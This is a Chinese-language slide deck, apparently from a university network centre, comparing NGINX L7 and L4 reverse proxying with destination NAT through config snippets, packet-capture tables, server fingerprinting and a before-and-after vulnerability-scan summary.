# NGINX Reverse Proxy

臺灣大學計資中心 網路組 游子興

# L7 Revers Proxy L4 Revers Proxy Dst NAT/Port Mapping

### 運作原理比較



|                         | Total TCP Sessions              | Packet<br>Changed          | 終端 Server<br>連線對象     | Virtual Host、URL、<br>Content Cache、WAF、<br>Web Server/OS Hiding | Protocol<br>Support |
|-------------------------|---------------------------------|----------------------------|-----------------------|-----------------------------------------------------------------|---------------------|
| L7 Revers Proxy         | 2<br>(允許不同<br>Protocol/Payload) | Src IP/Port<br>Dst IP/Port | NGINX<br>(Zero Trust) | Support                                                         | HTTP<br>HTTPs       |
| L4 Revers Proxy         | 2<br>(相同<br>Protocol/Payload)   | Src IP/Port<br>Dst IP/Port | NGINX<br>(Zero Trust) | N/A                                                             | TCP<br>UDP          |
| Dst NAT/Port<br>Mapping | 1                               | Dst IP/Port                | Client                | N/A                                                             | TCP<br>UDP          |

## L7 Reverse Proxy HTTP



http://demo1.buda.idv.tw/icons/ubuntu-logo.png

- \* 支援
- \* Virtual Server: Domain Name
- Content Cache

 /etc/nginx/sites-enabled/default server {

listen 80; server\_name demo1.buda.idv.tw; location / {

proxy\_pass http://172.16.0.7;

### L7 Reverse Proxy HTTP

### \* 2 TCP Sessions: 兩個獨立 Session, 無關連.

### \* L7\_HTTP\_LoadBalance\_1\_WAN.pcap:尚未 FIN 結束

| Ν   | э.  | Time     | tcp.stream | TTL | Source        | Src Port | Destination   | Dest Port | Protoco | Length | Info        |        |                 |           |            |
|-----|-----|----------|------------|-----|---------------|----------|---------------|-----------|---------|--------|-------------|--------|-----------------|-----------|------------|
| - F | - 1 | 0.000000 | 0          | 126 | 140.112.2.215 | 28892    | 140.112.237.5 | 80        | ГСР     | 66     | 28892 → 80  | [SYN]  | Seq=0 Win=8192  | Len=0 MS  | S=1460 WS= |
|     | 2   | 0.000047 | 0          | 64  | 140.112.237.5 | 80       | 140.112.2.215 | 28892     | ТСР     | 66     | 80 → 28892  | [SYN,  | ACK] Seq=0 Ack  | =1 Win=64 | 240 Len=0  |
|     | 3   | 0.000748 | 0          | 126 | 140.112.2.215 | 28892    | 140.112.237.5 | 80        | ТСР     | 60     | 28892 → 80  | [ACK]  | Seq=1 Ack=1 Wi  | n=65536 L | en=0       |
|     | 2   | 0.002297 | 0          | 126 | 140.112.2.215 | 28892    | 140.112.237.5 | 80        | HTTP    | 786    | GET /icons/ | ubunt  | u-logo.png HTTP | /1.1      |            |
|     | 5   | 0.002310 | 0          | 64  | 140.112.237.5 | 80       | 140.112.2.215 | 28892     | ТСР     | 54     | 80 → 28892  | [ACK]  | Seq=1 Ack=733   | Win=64128 | Len=0      |
|     | 6   | 0.003088 | 0          | 64  | 140.112.237.5 | 80       | 140.112.2.215 | 28892     | HTTP    | 193    | HTTP/1.1 30 | 14 Not | Modified        |           |            |
| L   | - 7 | 0.209306 | 0          | 126 | 140.112.2.215 | 28892    | 140.112.237.5 | 80        | ТСР     | 60     | 28892 → 80  | [ACK]  | Seq=733 Ack=14  | 0 Win=655 | 36 Len=0   |

#### \* L7\_HTTP\_LoadBalance\_2\_LAN.pcap: FIN 結束

| No. | Time        | tcp.stream | TTL | Source       | Src Port | Destination  | Dest Port | Protoco | Length | Info        |         |                                  |
|-----|-------------|------------|-----|--------------|----------|--------------|-----------|---------|--------|-------------|---------|----------------------------------|
|     | 10.000000   | 0          | 64  | 172.16.0.226 | 56376    | 172.16.0.7   | 80        | тср     | 74     | 56376 → 80  | [SYN]   | Seq=0 Win=64240 Len=0 MSS=1460 S |
| )   | 2 0.000109  | 0          | 64  | 172.16.0.7   | 80       | 172.16.0.226 | 56376     | тср     | 74     | 80 → 56376  | [SYN,   | ACK] Seq=0 Ack=1 Win=65160 Len=0 |
| 1   | 3 0.000129  | 0          | 64  | 172.16.0.226 | 56376    | 172.16.0.7   | 80        | тср     | 66     | 56376 → 80  | [ACK]   | Seq=1 Ack=1 Win=64256 Len=0 TSva |
|     | 4 0.000157  | 0          | 64  | 172.16.0.226 | 56376    | 172.16.0.7   | 80        | HTTP    | 786    | GET /icons, | /ubunti | u-logo.png HTTP/1.0              |
|     | 5 0.000221  | 0          | 64  | 172.16.0.7   | 80       | 172.16.0.226 | 56376     | тср     | 66     | 80 → 56376  | [ACK]   | Seq=1 Ack=721 Win=64512 Len=0 TS |
|     | 6 0.000502  | 0          | 64  | 172.16.0.7   | 80       | 172.16.0.226 | 56376     | HTTP    | 210    | HTTP/1.1 30 | 04 Not  | Modified                         |
|     | 7 0.000507  | 0          | 64  | 172.16.0.226 | 56376    | 172.16.0.7   | 80        | тср     | 66     | 56376 → 80  | [ACK]   | Seq=721 Ack=145 Win=64128 Len=0  |
|     | 8 0.000548  | 0          | 64  | 172.16.0.7   | 80       | 172.16.0.226 | 56376     | тср     | 66     | 80 → 56376  | [FIN,   | ACK] Seq=145 Ack=721 Win=64512 L |
|     | 9 0.000586  | 0          | 64  | 172.16.0.226 | 56376    | 172.16.0.7   | 80        | тср     | 66     | 56376 → 80  | [FIN,   | ACK] Seq=721 Ack=146 Win=64128 L |
|     | 10 0.000631 | 0          | 64  | 172.16.0.7   | 80       | 172.16.0.226 | 56376     | тср     | 66     | 80 → 56376  | [ACK]   | Seq=146 Ack=722 Win=64512 Len=0  |

# L7 Reverse Proxy Identify technologies on websites

### Original Web Server/OS Hiding



# 區網弱掃報告

### 更改架構前

#### Alerts distribution

| Total alerts found                | 15 |
|-----------------------------------|----|
| \rm High                          | 0  |
| Medium                            | 3  |
| ① Low                             | 7  |
| <ol> <li>Informational</li> </ol> | 5  |

### 更改架構後

#### **Alerts distribution**

| Total alerts found |   |  |  |  |  |  |
|--------------------|---|--|--|--|--|--|
| \rm High           | 0 |  |  |  |  |  |
| Medium             | 2 |  |  |  |  |  |
| ① Low              | 7 |  |  |  |  |  |
| Informational      | 4 |  |  |  |  |  |



#### Medium

#### O Apache httpd remote denial of service

| Severity           | Medium                                  |
|--------------------|-----------------------------------------|
| Reported by module | /Scripts/PerServer/Version_Check.script |

#### Description

A denial of service vulnerability has been found in the way the multiple overlapping ranges are handled by the Apache HTTPD server:

http://seclists.org/fulldisclosure/2011/Aug/175

An attack tool is circulating in the wild. Active use of this tools has been observed. The attack can be done remotely and with a modest number of requests can cause very significant memory and CPU usage on the server.

This alert was generated using only banner information. It may be a false positive.

Affected Apache versions (1.3.x, 2.0.x through 2.0.64, and 2.2.x through 2.2.19).

#### Impact

Remote Denial of Service

#### Recommendation

Upgrade to the latest version of Apache HTTP Server (2.2.20 or later), available from the Apache HTTP Server Project Web site.

#### References

CVE-2011-3192 (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-3192) Apache HTTPD Security ADVISORY (http://mail-archives.apache.org/mod\_mbox/httpdannounce/201108.mbox/%3C20110824161640.122D387DD@minotaur.apache.org%3E) Apache httpd Remote Denial of Service (memory exhaustion).(https://www.exploit-db.com/exploits/17696) CVE-2011-3192 (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-3192)

#### Affected items

Web Server Details Version detected: 2.2.15 . Request headers



# L4 Reverse Proxy TCP Port 8080 (HTTP)



http://140.112.237.5:8080/icons/ubuntu-logo.png

- \* 不支援
- \* Virtual Server: Domain Name
- Content Cache

\* /etc/nginx/nginx.conf
stream {
 server {
 listen 8080;
 proxy\_pass 172.16.0.7:80;
}

# L4 Reverse Proxy TCP Port 8080 (HTTP)

### \* 2 TCP Sessions: Payload 1對1 對映、但 TTL、Length 都不相同

#### \* L4\_HTTP\_LoadBalance\_1\_WAN.pcap

| No. | Time     | tcp.stream | TTL | Source        | Src Port | Destination   | Dest Port | Protoco | Length | Info                                                |
|-----|----------|------------|-----|---------------|----------|---------------|-----------|---------|--------|-----------------------------------------------------|
| 5 1 | 0.000000 | 0          | 126 | 140.112.2.215 | 33589    | 140.112.237.5 | 8080      | ГСР     | 66     | 33589 → 8080 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 W  |
| 2 2 | 0.000082 | 0          | 64  | 140.112.237.5 | 8080     | 140.112.2.215 | 33589     | тср     | 66     | 8080 → 33589 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 |
| 3   | 0.000669 | 0          | 126 | 140.112.2.215 | 33589    | 140.112.237.5 | 8080      | тср     | 60     | 33589 → 8080 [ACK] Seq=1 Ack=1 Win=65536 Len=0      |
| 4   | 0.018355 | 0          | 126 | 140.112.2.215 | 33589    | 140.112.237.5 | 8080      | HTTP    | 619    | GET /icons/ubuntu-logo.png HTTP/1.1                 |
| -   | 0.018382 | 0          | 64  | 140.112.237.5 | 8080     | 140.112.2.215 | 33589     | тср     | 54     | 8080 → 33589 [ACK] Seq=1 Ack=566 Win=64128 Len=0    |
| 6   | 0.019334 | 0          | 64  | 140.112.237.5 | 8080     | 140.112.2.215 | 33589     | HTTP    | 235    | HTTP/1.1 304 Not Modified                           |
| 7   | 0.219447 | 0          | 126 | 140.112.2.215 | 33589    | 140.112.237.5 | 8080      | тср     | 60     | 33589 → 8080 [ACK] Seq=566 Ack=182 Win=65280 Len=0  |

#### \* L4\_HTTP\_LoadBalance\_2\_LAN.pcap

| No | . Time     | tcp.stream | TTL | Source       | Src Port | Destination  | Dest Port | Protoco | Length | Info                                                           |
|----|------------|------------|-----|--------------|----------|--------------|-----------|---------|--------|----------------------------------------------------------------|
| 4  | 1 0.000000 | 0          | 64  | 172.16.0.226 | 36936    | 172.16.0.7   | 80        | ГСР     | 74     | 36936 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 S.             |
|    | 2 0.000142 | 0          | 64  | 172.16.0.7   | 80       | 172.16.0.226 | 36936     | тср     | 74     | 80 → 36936 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0              |
| 1  | 3 0.000160 | 0          | 64  | 172.16.0.226 | 36936    | 172.16.0.7   | 80        | тср     | 66     | 36936 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSva              |
|    | 4 0.017519 | 0          | 64  | 172.16.0.226 | 36936    | 172.16.0.7   | 80        | НТТР    | 631    | GET /icons/ubuntu-logo.png HTTP/1.1                            |
| 4  | 5 0.017584 | 0          | 64  | 172.16.0.7   | 80       | 172.16.0.226 | 36936     | тср     | 66     | 80 → 36936 [ACK] Seq=1 Ack=566 Win=64640 Len=0 TS <sup>.</sup> |
|    | 6 0.018406 | 0          | 64  | 172.16.0.7   | 80       | 172.16.0.226 | 36936     | НТТР    | 247    | HTTP/1.1 304 Not Modified                                      |
| T  | 7 0.018409 | 0          | 64  | 172.16.0.226 | 36936    | 172.16.0.7   | 80        | тср     | 66     | 36936 → 80 [ACK] Seq=566 Ack=182 Win=64128 Len=0 `             |

# L4 Reverse Proxy Identify technologies on websites

### Without Original Web Server/OS Hiding



Pfsense WAN Port: tcpdump -i em0 -w DNAT\_1\_WAN.pcap Pfsense LAN Port: tcpdump -i em1 -w DNAT\_2\_LAN.pcap

# **Destination NAT/Port Mapping**



### **Destination NAT/Port Mapping**

### \* 1 TCP Session: <mark>僅變更 Dst IP/Port</mark>

#### \* DNAT\_HTTP\_1\_WAN.pcap

| No. | Time       | tcp.stream | TTL | Source        | Src Port | Destination   | Dest Port | Protoco | Length | Info           |           |             |         |              |
|-----|------------|------------|-----|---------------|----------|---------------|-----------|---------|--------|----------------|-----------|-------------|---------|--------------|
| :   | L 0.000000 | 0          | 126 | 140.112.2.215 | 4679     | 140.112.3.82  | 8080      | тср     | 66     | 4679 → 8080 [  | SYN] Seq= | 0 Win=8192  | Len=0   | MSS=1460 WS= |
|     | 2 0.000160 | 0          | 63  | 140.112.3.82  | 8080     | 140.112.2.215 | 4679      | ТСР     | 66     | 8080 → 4679 [  | SYN, ACK] | Seq=0 Ack   | =1 Win= | 64240 Len=0  |
|     | 3 0.000765 | 0          | 126 | 140.112.2.215 | 4679     | 140.112.3.82  | 8080      | ТСР     | 60     | 4679 → 8080 [/ | ACK] Seq= | 1 Ack=1 Wi  | n=66048 | Len=0        |
|     | 4 0.012915 | 0          | 126 | 140.112.2.215 | 4679     | 140.112.3.82  | 8080      | HTTP    | 618    | GET /icons/ub  | untu-logo | .png HTTP/  | 1.1     |              |
| !   | 5 0.013011 | 0          | 63  | 140.112.3.82  | 8080     | 140.112.2.215 | 4679      | тср     | 54     | 8080 → 4679 [/ | ACK] Seq= | 1 Ack=565 N | /in=641 | 28 Len=0     |
|     | 5 0.013257 | 0          | 63  | 140.112.3.82  | 8080     | 140.112.2.215 | 4679      | HTTP    | 235    | HTTP/1.1 304   | Not Modif | ied         |         |              |
|     | 0.217562   | 0          | 126 | 140.112.2.215 | 4679     | 140.112.3.82  | 8080      | тср     | 60     | 4679 → 8080 [/ | ACK] Seq= | 565 Ack=18  | 2 Win=6 | 6048 Len=0   |

#### \* DNAT\_HTTP\_2\_LAN.pcap

| No. | Time     | tcp.stream | TTL | Source        | Src Port | Destination   | Dest Port | Protoco | Length | Info                                                         |
|-----|----------|------------|-----|---------------|----------|---------------|-----------|---------|--------|--------------------------------------------------------------|
| 2 1 | 0.000000 | 0          | 125 | 140.112.2.215 | 4679     | 172.16.0.7    | 80        | ТСР     | 66     | 4679 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=960 WS=:            |
| 2   | 0.000118 | 0          | 64  | 172.16.0.7    | 80       | 140.112.2.215 | 4679      | ТСР     | 66     | 80 $\rightarrow$ 4679 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 |
| Э   | 0.000742 | 0          | 125 | 140.112.2.215 | 4679     | 172.16.0.7    | 80 (      | ТСР     | 54     | 4679 → 80 [ACK] Seq=1 Ack=1 Win=66048 Len=0                  |
| 4   | 0.012892 | 0          | 125 | 140.112.2.215 | 4679     | 172.16.0.7    | 80        | HTTP    | 618    | GET /icons/ubuntu-logo.png HTTP/1.1                          |
| 5   | 0.012973 | 0          | 64  | 172.16.0.7    | 80       | 140.112.2.215 | 4679      | ТСР     | 60     | 80 → 4679 [ACK] Seq=1 Ack=565 Win=64128 Len=0                |
| e   | 0.013218 | 0          | 64  | 172.16.0.7    | 80       | 140.112.2.215 | 4679      | HTTP    | 235    | HTTP/1.1 304 Not Modified                                    |
| 7   | 0.217538 | 0          | 125 | 140.112.2.215 | 4679     | 172.16.0.7    | 80 (      | ТСР     | 54     | 4679 → 80 [ACK] Seq=565 Ack=182 Win=66048 Len=0              |

# Destination NAT/Port Mapping Identify technologies on websites

### Without Original Web Server/OS Hiding

→ C 🚺 ▲ 不安全 | 140.112.3.82:8080/icons/ubuntu-l..

| Wappaly              | /zer      |  |
|----------------------|-----------|--|
| TECHNOLOGIES         | MORE INFO |  |
| 網頁伺服器                | 作業系統      |  |
| <u>Apache</u> 2.4.41 | O Ubuntu  |  |
|                      |           |  |

# 補充: SOURCE NAT

### **Source NAT**

